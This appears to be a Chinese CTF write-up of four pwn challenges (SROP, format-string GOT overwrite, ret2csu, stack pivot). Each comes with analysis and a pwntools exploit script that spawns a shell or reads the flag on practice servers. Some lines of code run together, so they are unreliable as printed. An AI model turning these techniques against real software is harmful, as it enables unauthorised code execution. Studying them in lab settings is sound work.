什么样的网站空间做电影网站不卡做网站 知乎
目录
- srop
- 源码
- 分析
- exp
- putsorsys
- 源码
- 分析
- exp
- ret2csu_1
- 源码
- 分析
- exp
- traveler
- 源码
- 分析
- exp
srop
题源:[NewStarCTF 2023 公开赛道]srop
考点:SROP + 栈迁移

源码
首先从bss段利用 syscall 调用 write 读出数据信息,然后调用 syscall-read向栈中rbp-0x30 位置读入数据,最多0x300字节。
[Tips:观察到调用 sys_read和sys_weite 时候,eax都是0,并且 rcx 被赋值为 size 部分。则猜测 rdi被当作 rax 使用,rsi,rdx,rcx 分别赋值三个参数。]

分析
- 利用栈溢出进行栈迁移将rbp寄存器转到bss段高地址。
- 然后在返回地址处填写程序调用 syscall-read 处起始地址,用于向rbp-0x30地址写入shell,实现向bss地址读入数据(二次输入)。
- 接着填充0x30垃圾数据覆盖到 rbp,rip地址利用syscall触发 sigreturn 。
- 最后布置栈中寄存器的值,调用execve(/bin/sh,0,0)执行shell。
exp
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
elf = ELF('./pwn_1')
#io = remote('node5.buuoj.cn',27296)
io = process('./pwn_1')
pop_rdi = 0x401203lea = 0x401171 # lea rax,[rbp-0x30] != leave bss = 0x404050 + 0x300
io.recvuntil(b'welcome to srop!\n')
syscall = elf.symbols['syscall']frame = SigreturnFrame() # execve(/bin/sh,0,0)
frame.rdi = 59 # "rax" = 0x3b
frame.rsi = bss - 0x30 # /bin/sh 填写地址为 rbp-0x30。====> "rdi"
frame.rdx = 0 # "rsi"
frame.rcx = 0 # "rdx"
frame.rsp = bss + 0x38
frame.rip = syscall io.send(b'a'*0x30 + p64(bss) + p64(lea))
io.send(b'/bin/sh\x00' + b'a'*0x30 + flat(pop_rdi,0xf,syscall) + flat(frame))# shell + buf + srop + syscall + framme [rdi===>"rax"]
io.interactive()
putsorsys
题源:[NewStarCTF 2023 公开赛道]puts or system?
考点:64位fmt + got篡改

源码
存在格式化字符串漏洞,并且注意到已经存在“/bin/sh”参数。
分析
程序存在多次格式化字符串漏洞。
Step1:格式化字符串漏洞(%s + puts_got)泄露puts函数真实地址,利用附件 libc.so 获取 system 函数地址。
Step2:注意到每一次输入后,调用puts函数,并且把 /bin/sh 作为参数,可以再次利用格式化字符串漏洞 将 puts_got 篡改为 system 地址,构造 system(/bin/sh) 获取shell。
exp
#kali打不通...,Xubuntu会断(半通)
from pwn import *
context(arch='amd64', os='linux', log_level='debug')#p =process('./putsorsys')
p =remote('node5.buuoj.cn',26885)
elf =ELF('./putsorsys')
libc =ELF('./libc.so.6')got_addr =elf.got['puts']
p.sendlineafter(b'(0/1)\n',b'1')
payload =b'%9$sAAAA' +p64(got_addr) #AAAA对齐(4+4=8) %s泄露指针指向内存的数据
p.sendafter(b"What's it\n",payload)
p.recvuntil(b'There is my gift:\n')puts_addr = u64(p.recvuntil(b'\x7f')[:6].ljust(8, b'\x00'))
print(hex(puts_addr))libc_base = puts_addr - libc.sym['puts']
sys_addr = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b"/bin/sh\x00"))p.sendlineafter(b'(0/1)\n',b'1')payload =fmtstr_payload(8, {got_addr:sys_addr})
p.sendlineafter(b"What's it\n",payload)
p.interactive()
ret2csu_1
题源:[NewStarCTF 2022 公开赛道]ret2csu1
考点:ret2csu-basic + execve函数使用

源码
分析

首先程序存在栈溢出,可以覆盖返回地址。并且给出了后门函数,但是直接转到后门函数并没有任何作用,注意到 0x400648 地址调用了 syscall-execve ,可以利用 __libc_csu_init 函数中的gadget进行劫持。

先布置gadget并分配好寄存器参数,然后劫持函数执行 execve(/bin/cat,/bin/cat/flag,0) 即可获取flag。查看__libc_csu_init 的汇编代码得到结论:
r13d,r14,r15寄存器的值分别可以被复制到x86-64位程序前三个寄存器 edi,rsi,rdx中,可以构造 execve函数的三个参数。
(虽然r13只有后八字节复制给了edi,但是经过调试发现rdi前八个字节是0,因此等同于 mov r13,rdi。)
同时,注意到存在/bin/cat,/flag字符串,因此构造execve(/bin/cat,/bin/cat/flag,0)
execve(const char *filename, char *const argv[], char *const envp[]);
filename:包含准备载入当前进程空间的新程序的路径名。既可以是绝对路径,又可以是相对路径。
argv[ ] :指定了传给新进程的命令行参数,该数组对应于c语言main函数的argv参数数组,格式也相同,argv[0]对应命令名,通常情况下该值与filename中的basename(就是绝对路径的最后一个)相同。
envp[ ]:最后一个参数envp指定了新程序的环境列表。参数envp对应于新程序的environ数组。
图中第二部分call指令:将r12+rbx*8 的结果作为地址来调用。
布置寄存器参数:
rbx:由于第二部分mov,call下面存在add,cmp指令。如果rbx+1 != rbp,那么将会跳转,因此将rbx赋值为0。rbp:赋值为1,即可避免跳转。
r12:需要填充 数据为0x400648 的地址 来进行调用execve。发现:
.data:0000000000601068 48 06 40 00 00 00 00 00 gift3 dq 400648h
.data:0000000000601068 _data ends
.data:0000000000601068
因此赋值为0x601068。
【Tip:不能直接填0x400648,类似于二级跳转。例如调用read函数时也需要填充read的got地址而不是plt地址】
r12,r13,r14分别赋值 0x4007BB,0x601050,0


exp
from pwn import *
context(os = 'linux',arch = 'amd64',log_level = 'debug')
elf = ELF('./ret2csu-1')
offset = 0x28
io = remote('node5.buuoj.cn',27959)
#io = process('./ret2csu-1')
pop_6 = 0x40072a
mov_3 = 0x400710p = b'a'*offset + p64(pop_6) + p64(0)+p64(1) + p64(0x601068)
p += p64(0x4007BB) +p64(0x601050) + p64(0) + p64(mov_3)# execve(/bin/cat,/bin/cat/flag,0)
io.sendafter(b'!\n',p)
io.interactive()
traveler
题源:[VNCTF2023]Traveler
考点:栈迁移(+抬栈)
坑点:bss段需要足够高地址才行。
源码

分析
思路1:第一次栈溢出调用向栈中填充数据的read功能代码,fake_rbp填充为bss段地址,然后第二次利用已有的system构造shell,new-fake_rbp填充为bss-0x28地址,再加上leave使得程序回调执行shell。(注意leave后rsp地址为rbp+8)
思路2:system函数的参数填充在第二次输入的bss段,亦可触发。

exp
from pwn import *
context(os = 'linux',arch = 'amd64',log_level = 'debug')
io = remote('node5.buuoj.cn',29868)
#io = process('./traveler')
offset = 0x20
elf = ELF('./traveler')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']main = elf.sym['main']leave = 0x401253
bss_1 = 0x404800 #本地打通的bss地址
bss_2 = 0x404d00 # 远程打通bss地址
pop_rdi = 0x4012c3
ret = 0x40101a
read = 0x401216
p1 = b'a'*offset + p64(bss_2) + p64(read)
io.sendafter(b'u?\n',p1)
io.sendafter(b'life?\n',b'a')system = elf.sym['system']
bin = bss_2 - 0x8
p2 = p64(pop_rdi) + p64(bin) + p64(system) + b'/bin/sh\x00' + p64(bss_2-0x28) + p64(leave) #思路1
io.send(p2)
io.sendafter(b'life?\n',b'a') #思路2/bin/sh\x00io.interactive()